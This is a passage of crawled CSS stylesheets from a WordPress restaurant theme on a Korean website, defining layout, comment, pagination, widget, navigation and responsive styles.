    clear: both;
}
.archive-content article:before,
.archive-content article:after {
    content: " ";
    display: table;
}
.archive-content article:after {
    clear: both;
}
.archive-content article:before,
.archive-content article:after {
    content: " ";
    display: table;
}
.archive-content article:after {
    clear: both;
}
.archive-content article:before,
.archive-content article:after {
    content: " ";
    display: table;
}
.archive-content article:after {
    clear: both;
}
.archive-content:before,
.archive-content:after {
    content: " ";
    display: table;
}
.archive-content:after {
    clear: both;
}
.archive-content:before,
.archive-content:after {
    content: " ";
    display: table;
}
.archive-content:after {
    clear: both;
}
.archive-content:before,
.archive-content:after {
    content: " ";
    display: table;
}
.archive-content:after {
    clear: both;
}
.archive-content:before,
.archive-content:after {
    content: " ";
    display: table;
}
.archive-content:after {
    clear: both;
}
.archive-content .share-post {
    width: 60px;
    margin-right: 20px;
    float: left;
    margin-bottom: 30px;
}
.archive-content .share-post .date-meta {
    width: 100%;
    color: #fff;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    padding: 12px 2px 8px;
    line-height: 22px;
}
.archive-content .share-post .date-meta i {
    font-style: normal;
    display: block;
    font-size: 14px;
    font-weight: normal;
}
.archive-content .share-post .social-share {
    margin: 10px 0 0;
    border: 1px solid #dadada;
    text-align: center;
	background:#fff;
}
.archive-content .share-post .social-share li {
    list-style: none;
    display: block;
    border-bottom: 1px solid #eee;
    padding-top: 10px;
    padding-bottom: 10px;
}
.archive-content .share-post .social-share li:last-child {
    border-bottom: none;
}
.archive-content .share-post .social-share li a.facebook {
    color: #4c67a2;
}
.archive-content .share-post .social-share li a.twitter {
    color: #00acee;
}
.archive-content .share-post .social-share li a.googleplus {
    color: #d77066;
}
.archive-content .share-post .social-share li a.pinterest {
    color: #d43b17;
}
.archive-content .content-inner {
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: left;
    /*border-bottom: 1px solid #eee;*/
    padding-bottom: 50px;
    margin-bottom: 55px;
}
.archive-content .content-inner .post-formats-wrapper {
    margin-bottom: 20px;
}
.archive-content .content-inner .entry-meta {
    margin: 0;
}
.archive-content .content-inner .entry-meta li {
    display: inline-block;
    list-style: none;
    margin-right: 8px;
    color: #7a7a7a;
    font-size: 13px;
}
.archive-content .content-inner .entry-meta li a {
    font-weight: 700;
}
.archive-content .content-inner .entry-meta li:last-child {
    margin-right: 0;
}
.archive-content .content-inner .entry-meta li:before {
    content: "∙";
    color: #aaa;
    margin-right: 5px;
}
.archive-content .content-inner .entry-meta li:first-child:before {
    display: none;
}
.archive-content .content-inner .entry-header {
    margin-bottom: 25px;
}
.pagination-center {
    text-align: center;
}
.loop-pagination,
.pagination {
    display: inline-block;
    width: 100%;
    margin: 0;
}
.loop-pagination ul,
.pagination ul,
.loop-pagination li,
.pagination li {
    margin: 0;
}
.loop-pagination li,
.pagination li {
    display: inline-block;
    zoom: 1;
    list-style: none;
    margin-right: 15px;
}
.loop-pagination li .page-numbers,
.pagination li .page-numbers {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block;
    overflow: hidden;
    color: #5a5a5a;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.loop-pagination li .page-numbers.next,
.pagination li .page-numbers.next,
.loop-pagination li .page-numbers.prev,
.pagination li .page-numbers.prev {
    width: auto;
}
.loop-pagination li .page-numbers.next:hover,
.pagination li .page-numbers.next:hover,
.loop-pagination li .page-numbers.prev:hover,
.pagination li .page-numbers.prev:hover,
.loop-pagination li .page-numbers.next.current,
.pagination li .page-numbers.next.current,
.loop-pagination li .page-numbers.prev.current,
.pagination li .page-numbers.prev.current {
    background: 0 0;
}
.loop-pagination li .page-numbers.next,
.pagination li .page-numbers.next,
.loop-pagination li .page-numbers.prev,
.pagination li .page-numbers.prev {
    white-space: nowrap;
}
.archive-content .loop-pagination {
    margin-left: 80px;
}
.comments-area {
    margin-top: 15px;
    margin-left: 80px;
}
.comments-area .comment-list {
    margin: 0;
    list-style: none;
}
.comments-area .comment-list-inner .comments-title {
    font-weight: 700;
    padding: 10px 0;
    margin-bottom: 25px;
    border-bottom: 1px #ddd solid;
    text-transform: uppercase;
}
.comments-area .comment-list-inner .comment-author.meta {
    color: #b3b3b3;
}
.comments-area .comment-list-inner .comment-author.meta strong {
    color: #000;
}
.comments-area .comment-list-inner>li {
    list-style: none outside none;
    margin-bottom: 25px;
}
.comments-area .comment-list-inner li .wrapper-comment {
    overflow: hidden;
}
.comments-area .comment-list-inner li .avatar {
    width: 80px;
    height: 80px;
    float: left;
}
.comments-area .comment-list-inner li .comment-right {
    width: calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    float: left;
}
.comments-area .comment-list-inner li .comment-awaiting-moderation {
    margin-left: 20px;
}
.comments-area .comment-list-inner li .comment-extra-info {
    background-color: #F6F9FA;
    padding: 10px 20px;
    text-transform: uppercase;
    color: #858585;
    font-size: 12px;
}
.comments-area .comment-list-inner li .comment-extra-info a {
    color: #858585;
}
.comments-area .comment-list-inner li .comment-extra-info i {
    margin-right: 5px;
}
.comments-area .comment-list-inner li .comment-extra-info .author,
.comments-area .comment-list-inner li .comment-extra-info .date,
.comments-area .comment-list-inner li .comment-extra-info .comment-edit-link {
    float: none;
    display: inline-block;
    margin-right: 15px;
}
.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link {
    float: right;
    color: #000;
    font-weight: 700;
}
.comments-area .comment-list-inner li .content-comment {
    padding: 15px 20px;
}
.comments-area .comment-list-inner .children {
    margin-top: 25px;
    border-top: 1px solid #ddd;
    padding-top: 25px;
    margin-left: 80px;
}
.comments-area .comment-list-inner .children li {
    list-style: none;
}
.comments-area .comment-respond .comment-form-author,
.comments-area .comment-respond .comment-form-email,
.comments-area .comment-respond .comment-form-url {
    width: 50%;
    display: block;
}
.comments-area .comment-respond .comment-form-author input,
.comments-area .comment-respond .comment-form-email input,
.comments-area .comment-respond .comment-form-url input {
    width: 100%;
    border: 1px solid #ddd;
    padding: 8px 15px;
}
.comments-area .comment-respond textarea {
    width: 100%;
    border: 1px solid #ddd;
    padding: 8px 15px;
}
.comments-area .comment-respond .form-submit {
    text-align: right;
}
.comments-area .comment-respond .form-submit input#submit {
    text-shadow: none;
    box-shadow: none;
    border: none;
    padding: 8px 42px;
    line-height: 2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
}
.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title {
    font-weight: 700;
    padding: 10px 0;
    margin-bottom: 25px;
    border-bottom: 1px #ddd solid;
    text-transform: uppercase;
}
.single-content .content-inner {
    border-bottom: none;
    margin-bottom: 0;
}
.blog .site-main.alignleft,
.archive .site-main.alignleft,
.single .site-main.alignleft {
    padding-right: 45px;
}
.blog .site-main.alignright,
.archive .site-main.alignright,
.single .site-main.alignright {
    padding-left: 45px;
}
.archive-content .content-inner .post-formats-wrapper {
    margin-bottom: 25px;
}
.archive-content .content-inner .blog_title {
    margin-top: 0;
}
.box-pinterest .textwidget {
    text-align: center;
    margin-top: 2px;
    margin-bottom: 2px;
}
.widget-area ul {
    margin-left: 0;
}
.widget-area aside {
    overflow: hidden;
    margin-bottom: 25px;
}
.widget-area aside .widget-title {
    position: relative;
    /*margin-bottom: 20px;*/
    margin-top: 0;
    font-weight: 700;
    text-align: left;
    /*text-align: center;*/
    text-transform: uppercase;
}
.widget-area aside .widget-title span {
    z-index: 9;
    position: relative;
	color:#0aa8e0;
	font-size:16px;
    /*padding-left: 5px;
    padding-right: 5px;*/
}
.widget-area aside .widget-title:before {
    /*content: "";
    background: #ddd;*/
    position: absolute;
    left: 0;
    right: 0;
    height: 1px;
    top: 50%;
}
.widget-area aside ul li {
    padding-top: 8px;
    padding-bottom: 8px;
    list-style: none;
}
.widget-area aside select {
    max-width: 100%;
    width: 100%;
    border: 1px solid #ddd;
    padding: 6px 10px;
}
.widget-area aside select:focus {
    outline: 0;
    box-shadow: 0 0 0;
}
.widget-area .screen-reader-text {
    display: none;
}


/*사이드메뉴*/
.widget-area aside ul li {color:#666;font-size:14px;font-weight:normal;}
.widget-area aside ul li a{color:#222;}
.widget-area aside ul li a:hover{color:#1aade1;}
/*.widget-area aside ul.children li a{color:#666;font-size:14px;font-weight:normal;}
.widget-area aside ul.children li a:hover{color:#1aade1;}

.widget-area aside.letterBox ul li{font-size:14px;border-bottom:1px solid #dadada;}
.widget-area aside.letterBox li a{color:#666;font-size:14px;font-weight:normal;}
.widget-area aside.letterBox li a:hover{color:#1aade1;}
*/
.widget-area aside.cateBox ul li{padding:5px 0;font-size:14px;font-weight:bold;color:#333;}
.widget-area aside.cateBox ul li li{border-bottom:1px solid #dadada;}
.widget-area aside.cateBox ul li li li{font-size:13px;font-weight:normal;padding:4px 20px 2px;border-bottom:none;background:#e7e7e7;}
.widget-area aside.cateBox ul li li li a{color:#666;font-size:14px;font-weight:normal;}
.widget-area aside.cateBox ul li li li a:hover{color:#1aade1;}


.search-form {
    position: relative;
}
.search-form:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 13px;
    top: 13px;
}
.search-form label {
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.search-form label .screen-reader-text {
    display: none;
}
.search-form label .search-field {
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #ddd;
    padding: 5px 10px;
}
.search-form label .search-submit {
    margin-left: 0;
    margin-right: 0;
}
.search-form .search-submit {
    display: none;
    margin: 0;
    padding: 0 16px;
}
.widget.thim_search_widget a.widget-search-form {
    cursor: pointer;
}
.widget_rss .rsswidget {
    font-weight: 700;
}
.widget_rss .rss-date {
    display: block;
    font-style: italic;
    font-size: 90%;
}
.widget_rss cite {
    color: #000;
    font-weight: 700;
}
.widget_categories ul li,
.widget_pages ul li {
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    padding-bottom: 10px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
}
.widget_categories ul li:last-child,
.widget_pages ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget_nav_menu ul ul {
    margin: 0 0 0 25px;
}
.widget_nav_menu ul ul li {
    margin: 0;
}
.widget_nav_menu li.menu-item-has-children {
    padding-bottom: 0;
}
.widget_recent_entries ul li .post-date {
    font-size: 13px;
    font-style: italic;
    display: block;
}
@media (min-width:1200px) {
    .container {
        width: 1200px;
    }
    .siteorigin-panels-stretch {
        margin-left: -385px;
        margin-right: -385px;
        padding-left: 385px;
        padding-right: 385px;
    }
    .siteorigin-panels-stretch.thim-fix-stretched {
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width:1200px) {
    .thim-widget-event .item-event .event-thumbnail {
        display: none;
    }
    .thim-list-posts .post-formats-wrapper img {
        width: 100%;
    }
}
@media (min-width:766px) and (max-width:992px) {
    .list-html-content {
        margin-bottom: 50px;
    }
    .list-html-content .item-content {
        padding-left: 0;
    }
    .list-html-content .col-sm-6:nth-child(2n) {
        padding-right: 0;
        padding-left: 45px;
    }
    .filter-restaurant .erm_product {
        width: 100%;
    }
}
@media (min-width:766px) {
    .wrapper-container {
        position: relative;
        overflow: hidden;
    }
}
@media (max-width:767px) {
    body.page-template-homepage_winery .thim-widget-empty-space .empty_space {
        max-height: 30px;
    }
    body .newletter-seafood .mc4wp-form #mc4wp_email {
        margin-left: -20px;
    }
    .instagram-seafood #sb_instagram #sbi_images .sbi_item {
        margin-bottom: 20px !important;
    }
    .thim-widget-menu-details .menu-details .content-des {
        margin-bottom: 30px;
    }
    .double-single-img>.panel-grid-cell:first-child .single-image img {
        margin-bottom: 20px;
    }
    .wrapper-container {
        position: relative;
    }
    .top_site_main img {
        position: absolute;
        height: 100%;
        left: 0;
        right: 0;
    }
    .top_site_main .page-title-wrapper {
        position: static;
        padding: 15px 0;
    }
    .top_site_main .page-title-wrapper .banner-description p {
        margin-bottom: 0;
    }
    .list-html-content {
        text-align: left;
        position: relative;
        padding-bottom: 0;
        margin-bottom: 50px;
    }
    .list-html-content .line-center {
        display: none;
    }
    .list-html-content .item-content {
        padding: 10px 0;
    }
    .erm_menu_content.menu_content_two_column li.erm_product {
        width: 100%;
    }
    .newletter {
        display: block;
        text-align: center;
    }
    .newletter .widget-title,
    .newletter .textwidget {
        display: block;
        text-align: center;
    }
    .newletter .widget-title {
        padding-left: 0;
    }
    .otw-wrapper .col-sm-3 {
        margin-bottom: 25px;
    }
    .otw-wrapper .otw-button-wrap {
        margin-bottom: 0;
    }
    .border-widget .panel-grid-cell {
        width: 50%!important;
        float: left!important;
        margin-bottom: 30px;
    }
    .border-widget .panel-grid-cell:nth-child(1) {
        padding-right: 15px !important;
    }
    .border-widget .panel-grid-cell:nth-child(2) {
        padding-left: 15px !important;
    }
    .border-widget .panel-grid-cell:last-child {
        margin-top: 25px !important;
        width: 100%!important;
    }
    .border-widget .widget.so-panel {
        min-height: inherit;
    }
    .wrapper-gallery-filter .fancybox {
        display: inline-block;
        margin-bottom: 10px;
    }
    .wpcf7-form {
        margin: 40px 0 0;
    }
    /*포스팅 영역 모바일 분리*/
	.blog .site-main.alignleft,
	.archive .site-main.alignleft,
	.single .site-main.alignleft {padding-right:15px;}
	.archive-content .share-post{overflow:hidden;float:none;width:auto;margin-right:0;margin-bottom:15px;}
	.archive-content .share-post .date-meta{float:left;width:60px;min-height:64px;}
	.archive-content .share-post .social-share {
    float:left;
	margin: 0 0 0 10px;
    border: 1px solid #dadada;
    text-align: center;
	background:#fff;
	}
	.archive-content .share-post .social-share li {
		float:left;    
		list-style: none;
		width:60px;
		min-height:62px;
		line-height:42px;
	    display:block;
	    border-right: 1px solid #eee;
		border-bottom:none;
	}
	.archive-content .share-post .social-share li:last-child {
	    border-right: none;
	}
	.archive-content .content-inner {
    width: -moz-calc(100%);
    width: -webkit-calc(100%);
    width: calc(100%);
    float: none;
    border-bottom: 1px solid #eee;
    padding-bottom: 50px;
    margin-bottom: 55px;
	}
	.comments-area{
		margin-left:0;
	}
}

@media (max-width:600px) {
    .top_site_main {
        height: auto;
    }
    .thim-widget-event .item-event {
        display: block;
    }
    .thim-widget-event .item-event .event-thumbnail,
    .thim-widget-event .item-event .content-item,
    .thim-widget-event .item-event .content-right {
        display: block;
        width: 100%;
        overflow: hidden;
    }
    .thim-widget-tab-restaurant-menu .nav-menu-tabs li a span.box>span {
        display: none;
    }
    .woocommerce-page div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.summary,
    .woocommerce div.product div.summary {
        width: 100%!important;
    }
    .erm_menu_content.layout-default .erm_product.with_image a.image-popup {
        width: 60px;
    }
    .erm_menu_content.layout-default .erm_product.with_image .item-left,
    .erm_menu_content.layout-default .erm_product.with_image .erm_product_price {
        width: 100%;
        display: block;
        padding-left: 15px;
    }
    .erm_menu_content.layout-default .erm_product.with_image .erm_product_price {
        margin-top: 0;
        padding: 0 15px 15px;
    }
    .erm_menu_content.layout-default .erm_product.with_image .erm_product_price li {
        display: inline-block;
        margin-right: 7px;
    }
}
@media (max-width:480px) {
    .top_site_main .page-title-wrapper {
        padding: 45px 0 15px;
    }
    .newletter .mc4wp-form #mc4wp_email {
        width: 220px;
    }
    .product-grid .col-sm-6 {
        width: 100%;
    }
    .product-grid .product_thumb {
        display: block;
        text-align: center;
    }
    .border-widget .panel-grid-cell {
        width: 100%!important;
        float: none!important;
        margin-bottom: 30px !important;
    }
    .border-widget .panel-grid-cell:nth-child(1) {
        padding-right: 0 !important;
    }
    .border-widget .panel-grid-cell:nth-child(2) {
        padding-left: 0 !important;
    }
    .thim-list-posts .post-formats-wrapper img {
        width: 100%;
    }
    .erm_menu_content.layout-dotted .erm_product.erm_product_active .erm_product_price .name {
        display: none;
    }
}
@media (max-width:320px) {
    body .newletter .mc4wp-form input[type=submit] {
        margin-top: 10px;
    }
    .mobile-menu-container {
        width: 260px;
        -webkit-transform: translate(260px);
        -moz-transform: translate(260px);
        -ms-transform: translate(260px);
        -o-transform: translate(260px);
        transform: translate(260px);
    }
    .mobile-menu-open .content-pusher {
        -webkit-transform: translate3d(-260px,0,0);
        transform: translate3d(-260px,0,0);
    }
}
@media (max-width:240px) {
    .mobile-menu-container {
        width: 200px;
        -webkit-transform: translate(200px);
        -moz-transform: translate(200px);
        -ms-transform: translate(200px);
        -o-transform: translate(200px);
        transform: translate(200px);
    }
    .mobile-menu-open .content-pusher {
        -webkit-transform: translate3d(-200px,0,0);
        transform: translate3d(-200px,0,0);
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.lagrima.co.kr/wp-content/themes/resca/style.css?ver=4.4.2
body_size: 4054
content:
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
/*
Theme Name: resca
Theme URI: http://demo.thimpress/thim
Author: ThimPress
Author URI: http://thimpress.com
Description: Theme Descriptions
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: resca
Domain Path: /languages/
*/
body {
    background-color: #ffffff;
    font-family: aileron,'Nanum Gothic';
    font-size: 16px;
    font-weight: normal;
    line-height: 1.6em;
    color: #666666;
    overflow-x: hidden;
}
h1 {
    color: #2a2a2a;
    font-size: 56px;
    font-weight: 800;
    font-style: normal;
    text-transform: none;
    line-height: 1.3em;
}
h2 {
    color: #3f3f3f;
    font-size: 54px;
    font-weight: 800;
    font-style: normal;
    text-transform: none;
    line-height: 1.6em;
}
h3 {
    color: #333333;
    font-size: 34px;
    font-weight: normal;
    font-style: normal;
    text-transform: none;
    line-height: 1.6em;
}
h4 {
    color: #2a2a2a;
    font-size: 30px;
    font-weight: normal;
    font-style: normal;
    text-transform: capitalize;
    line-height: 1.8em;
}
h5 {
    color: #2a2a2a;
    font-size: 24px;
    font-weight: normal;
    font-style: normal;
    text-transform: none;
    line-height: 1.1em;
}
h6 {
    color: #2a2a2a;
    font-size: 20px;
    font-weight: normal;
    font-style: normal;
    text-transform: none;
    line-height: 1.4em;
}
.heading__secondary {
    font-family: Pacifico;
}
a {
    color: #ffb606;
}
#rt-drawer.style2 .drawer_link {
    border-color: transparent #ffb606 transparent transparent;
}
.site-header {
    background: rgba(255, 255, 255, 0);
}
.bg-custom-sticky.affix {
    background: rgba(10, 10, 10, 0.85);
}
@media (min-width: 768px) {
    .bg-custom-sticky.affix .navbar-nav > li.current-menu-item > a,
    .bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > a,
    .bg-custom-sticky.affix .navbar-nav > li.current-menu-item > span.disable_link,
    .bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > span.disable_link {
        color: #ffb606;
    }
    .bg-custom-sticky.affix .navbar-nav > li.current-menu-item > a span,
    .bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > a span,
    .bg-custom-sticky.affix .navbar-nav > li.current-menu-item > span.disable_link span,
    .bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > span.disable_link span {
        border-color: #ffb606;
    }
    .bg-custom-sticky.affix .navbar-nav > li .nav-active {
        color: #ffb606;
    }
    .bg-custom-sticky.affix .navbar-nav > li > a,
    .bg-custom-sticky.affix .navbar-nav > li > span.disable_link {
        color: #ffffff;
    }
    .bg-custom-sticky.affix .navbar-nav > li > a:hover,
    .bg-custom-sticky.affix .navbar-nav > li > span.disable_link:hover {
        color: #ffb606;
    }
    .bg-custom-sticky.affix .navbar-nav > li > a:hover span,
    .bg-custom-sticky.affix .navbar-nav > li > span.disable_link:hover span {
        border-color: #ffb606;
    }
    .bg-custom-sticky.affix .navbar-nav > li.menu-item-has-children > a:after,
    .bg-custom-sticky.affix .navbar-nav > li.menu-item-has-children > span.disable_link:after {
        color: #ffffff;
    }
    .bg-custom-sticky.affix .menu-right li a,
    .bg-custom-sticky.affix .menu-right li span,
    .bg-custom-sticky.affix .menu-right li div {
        color: #ffffff;
    }
    .bg-custom-sticky.affix .menu-right li a:hover,
    .bg-custom-sticky.affix .menu-right li span:hover,
    .bg-custom-sticky.affix .menu-right li div:hover {
        color: #ffb606;
    }
    .header_v1 .width-navigation .menu-right {
        border-color: rgba(255, 255, 255, 0.4);
    }
    .navigation .navbar-nav li.standard .sub-menu {
        background: #ffffff;
    }
    .navigation .navbar-nav li.standard .sub-menu li:after {
        background: #eeeeee;
    }
    .navbar-nav li.multicolumn .megacol {
        background: #ffffff;
    }
    .navbar-nav li.multicolumn .megacol > li > a,
    .navbar-nav li.multicolumn .megacol > li > span {
        border-bottom: 1px solid #eeeeee;
        font-size: 20px;
        color: #2a2a2a;
    }
    .nav > li > .sub-menu,
    .nav > li.multicolumn > .sub-menu,
    .nav > li.widget_area > .sub-menu {
        border-top: 2px solid #ffffff;
    }
    .nav > li .sub-menu a,
    .nav > li.multicolumn > .sub-menu a,
    .nav > li.widget_area > .sub-menu a,
    .nav > li .sub-menu span,
    .nav > li.multicolumn > .sub-menu span,
    .nav > li.widget_area > .sub-menu span {
        color: #3a3a3a;
    }
    .nav > li .sub-menu a:hover,
    .nav > li.multicolumn > .sub-menu a:hover,
    .nav > li.widget_area > .sub-menu a:hover {
        color: #ffb606;
    }
    .menu-right li a,
    .menu-right li span,
    .menu-right li div {
        color: #ffffff;
        font-size: 13px;
        font-weight: 700;
    }
    .menu-right li a:hover,
    .menu-right li span:hover,
    .menu-right li div:hover {
        color: #ffb606;
    }
    .navigation .navbar-nav > li > a,
    .navigation .navbar-nav > li > span {
        color: #ffffff;
        font-size: 13px;
        font-weight: 700;
    }
    .navigation .navbar-nav > li.menu-item-has-children > a:after,
    .navigation .navbar-nav > li.menu-item-has-children > span:after {
        color: #ffffff;
    }
    .navigation .navbar-nav > li.current-menu-item > a,
    .navigation .navbar-nav > li:hover > a,
    .navigation .navbar-nav > li.current-menu-item > span,
    .navigation .navbar-nav > li:hover > span {
        color: #ffb606;
    }
    .navigation .navbar-nav > li .nav-active {
        color: #ffb606;
    }
    .navigation .navbar-nav > li .sub-menu a,
    .navigation .navbar-nav > li .sub-menu span {
        font-size: 13px;
        font-weight: 700;
    }
    .width-logo {
        width: 170px;
    }
    .width-navigation {
        width: -moz-calc(100% - 127px);
        width: webkit-calc(100% - 127px);
        width: calc(100% - 127px);
    }
    .width-navigation-left,
    .width-navigation-right {
        width: -moz-calc(50% - 63.5px);
        width: webkit-calc(50% - 63.5px);
        width: calc(50% - 63.5px);
    }
    .width-navigation-left li {
        color: #ffffff;
    }
    .width-navigation-left li a,
    .width-navigation-left li p,
    .width-navigation-left li div {
        color: #ffffff;
    }
    .header_v2 .navbar-toggle .icon-bar {
        background-color: #ffffff;
    }
    .header_v2 .navbar-toggle > div {
        color: #ffffff;
    }
    .header_v2 .navbar-toggle:hover > div {
        color: #ffb606;
    }
    .header_v2 .navbar-toggle:hover .icon-bar {
        background-color: #ffb606;
    }
    .header_v2 .menu-main-menu {
        background: #ffffff;
    }
    .header_v2 .width-navigation-left {
        font-size: 13px;
        font-weight: 700;
    }
    .header_v2 .width-navigation-right .menu-right:after {
        background: rgba(255, 255, 255, 0.7);
    }
}
@media (max-width: 767px) {
    .mobile-menu-container {
        background: #222222;
    }
    .mobile-menu-container ul li a,
    .mobile-menu-container ul li span {
        color: #d8d8d8;
    }
    .mobile-menu-container ul li.current-menu-item > a,
    .mobile-menu-container ul li.current-menu-item > span {
        color: #ffb606;
    }
    .menu-mobile-effect span {
        background-color: #d8d8d8;
    }
    .navbar-nav .sub-menu:before {
        background: #d8d8d8;
    }
    .navbar-nav .sub-menu li:before {
        background: #d8d8d8;
    }
    .list-html-content .item-content .title-list h5 {
        color: #ffb606;
    }
}
.slider-sidebar {
    background: #141414;
    color: #a9a9a9;
}
.slider-sidebar a {
    color: #a9a9a9;
}
.slider-sidebar a:hover {
    color: #ffffff;
}
.slider-sidebar .widget-title {
    color: #a9a9a9;
}
.slider-sidebar ul li {
    border-color: rgba(169, 169, 169, 0.6);
}
.archive-content .share-post .date-meta {
    background: #196ab3;
}
.archive-content .share-post .social-share li a:hover {
    color: #ffb606;
}
.archive-content .content-inner .blog_title {
    font-size: 24px;
    line-height: 1.1em;
}
.archive-content .content-inner .blog_title a {
    color: #2a2a2a;
}
.archive-content .content-inner .blog_title a:hover {
    color: #ffb606;
}
.archive-content .content-inner .entry-meta li a {
    color: #2a2a2a;
}
.archive-content .content-inner .entry-meta li a:hover {
    color: #ffb606;
}
.loop-pagination li .page-numbers:hover,
.pagination li .page-numbers:hover {
    background: #3598db;
    color: #2a2a2a;
}
.loop-pagination li .page-numbers.next:hover,
.pagination li .page-numbers.next:hover,
.loop-pagination li .page-numbers.prev:hover,
.pagination li .page-numbers.prev:hover,
.loop-pagination li .page-numbers.next.current,
.pagination li .page-numbers.next.current,
.loop-pagination li .page-numbers.prev.current,
.pagination li .page-numbers.prev.current {
    color: #3598db;
}
.loop-pagination li .page-numbers.current,
.pagination li .page-numbers.current {
    background: #3598db;
	color: #fff;
    /*background: #ffb606;
    color: #2a2a2a;*/
}
.comments-area .comment-list-inner .comments-title {
    color: #2a2a2a;
    font-size: 20px;
    line-height: 1.4em;
}
.comments-area .comment-list-inner li .comment-extra-info a:hover {
    color: #ffb606;
}
.comments-area .comment-respond .form-submit input#submit {
    background: #2a2a2a;
}
.comments-area .comment-respond .form-submit input#submit:hover {
    background: #ffb606;
}
.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title {
    color: #2a2a2a;
    font-size: 20px;
    line-height: 1.4em;
}
.is-today .pika-button {
    color: #ffffff;
}
.is-selected .pika-button {
    background: #ffb606;
}
.pika-button:hover {
    background: #ffb606 !important;
}
.thim-widget-event .item-event .content-item h3 {
    font-size: 20px;
    line-height: 1.4em;
}
.thim-widget-event .item-event .content-item h3 a {
    color: #2a2a2a;
}
.thim-widget-event .item-event .content-item h3 a:hover {
    color: #ffb606;
}
.thim-widget-event .item-event .content-item .view-detail:hover {
    color: #2a2a2a;
}
.thim-widget-event .item-event .content-item strong {
    color: #2a2a2a;
}
.thim-widget-event .item-event .content-right {
    background: #ffb606;
}
.counter-block {
    color: #2a2a2a;
}
.scrollup {
    background: rgba(255, 182, 6, 0.8);
}
.scrollup:hover {
    background: #ffb606;
    color: #ffffff;
}
footer#colophon {
	background: rgba(255, 255, 255, 0.0);
    /*background-color: #181818;*/
    color: #666;
}
footer#colophon a {
    color: #666;
}
footer#colophon a:hover {
    color: #ffb606;
}
footer#colophon .row aside {
    color: #666;
}
footer#colophon .text-copyright {
    color: #666;
}
footer#colophon .text-copyright a {
    color: #ffb606;
}

footer#colophon .text-copyright strong {
    color: #333;
}
footer#colophon .text-copyright a:hover {
    color: #aaaaaa;
}
footer#colophon .text-copyright.border-copyright {
    border-top: 2px solid rgba(0, 0, 0, 0.9);
}
.sc-heading .heading__secondary {
    font-size: 34px;
    color: #ffb606;
    line-height: 1.6em;
}
.heading__primary .line-heading {
    background: #222;
    /*background: #ffb606;*/
}
.heading__primary .line-heading:before {
    color: #ffb606;
}
.otw-wrapper .otreservations-submit {
    background: #ffb606;
    border-color: #ffb606;
    color: #2a2a2a;
}
.otw-wrapper .otreservations-submit:hover {
    background: #2a2a2a;
    border-color: #2a2a2a;
    color: #ffffff;
}
input[type="radio"]:checked:before {
    background-color: #ffb606;
}
input[type="checkbox"]:checked:before {
    color: #ffb606;
}
.erm_menu_content.layout-dotted .erm_product_price span.price {
    font-size: 16px;
    line-height: 1.6em;
    color: #333333;
}
.erm_menu_content.layout-dotted .erm_product.erm_product_active {
    border: 1px solid #ffb606;
    border-radius: 4px;
}
.erm_menu_content.layout-dotted .erm_product.erm_product_active .price-name {
    background: #ffb606;
    color: #2a2a2a;
}
.erm_menu_content.layout-dotted .erm_product.erm_product_active .erm_product_price .name {
    color: #ffb606;
}
.erm_menu_content.layout-dotted .erm_product_title {
    font-size: 16px;
    line-height: 1.6em;
}
.erm_menu_content.layout-default .erm_product .erm_product_price .price {
    font-size: 16px;
    line-height: 1.6em;
    color: #333333;
}
.erm_menu_content.layout-default .erm_product .erm_product_title {
    font-size: 16px;
    line-height: 1.6em;
}
.filter-controls div,
.filter-controls .filter {
    color: #2a2a2a;
}
.filter-controls div.active,
.filter-controls .filter.active,
.filter-controls div:hover,
.filter-controls .filter:hover {
    color: #ffb606;
}
.widget-area aside {
    color: #666666;
}
.widget-area aside a {
    color: #666666;
}
.widget-area aside a:hover {
    color: #ffb606;
}
.widget-area aside .widget-title {
    font-size: 16px;
    line-height: 1.6em;
}
.widget-area aside .widget-title span {
    background:none;
    /*background: #ffffff;*/
}
.search-form:after {
    color: #2a2a2a;
}
.widget_categories ul li,
.widget_pages ul li {
    color: #2a2a2a;
}
.icon-box-title span {
    color: #ffb606;
}
/*갤러리*/
.owl-carousel .owl-pagination .owl-page.active span,
.owl-carousel .owl-pagination .owl-page:hover span {
    background: #ffb606;
    /*background: #21afe2;*/
}
.owl-carousel .owl-buttons .owl-prev:hover span,
.owl-carousel .owl-buttons .owl-next:hover span {
    color: #ffb606;
}
.owl-carousel .owl-buttons .owl-prev:hover span:after,
.owl-carousel .owl-buttons .owl-next:hover span:after {
    background: #ffb606;
}
.border-widget .widget.so-panel .widget-title {
    font-size: 16px;
}
.newletter .widget-title {
    font-size: 16px;
}
.thim-list-posts .article-title-wrapper .article-title {
    font-size: 14px;
    line-height: 1.4em;
    color: #2a2a2a;
	/*추가 : 영문-국문 제목높이 강제수정*/
	min-height:28px;
}
.thim-list-posts .article-title-wrapper .article-title:hover {
